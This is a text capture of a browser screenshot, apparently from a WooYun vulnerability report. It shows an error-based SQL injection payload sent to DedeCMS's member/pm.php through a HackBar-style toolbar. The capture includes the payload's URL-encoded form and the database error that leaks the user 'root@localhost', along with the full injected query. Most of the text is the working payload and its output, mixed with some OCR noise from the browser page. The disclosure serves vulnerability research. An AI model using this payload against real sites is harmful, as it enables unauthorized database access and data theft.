 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/dede/member/pm.php?dopost=read&id=1' and @`'` and (select 1
from  (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a) and '1'='1
Enable Post data Enable Referrer
0.1/dede/member/pm.php? 百度
访问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
Error page: /dede/member/pm.php?dopost=read&id=1%27%20and%20@%60%27
%60%20and%20(select%201%20from
%20%20(select%20count(*),concat(user(),floor(rand(0)*2))x%20from
%20%20information_schema.tables%20group%20by%20x)a)%20and%20%271%27=%271
Error infos: Duplicate entry 'root@localhost1' for key 'group_key'
Error sql: SELECT * FROM `dede_member_pms` WHERE id='1' and @`'` and (select 1 from
(select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables grou
by x)a) and '1'='1' AND (fromid='8' OR toid='8') LIMIT 0,1;
www.wooyun.org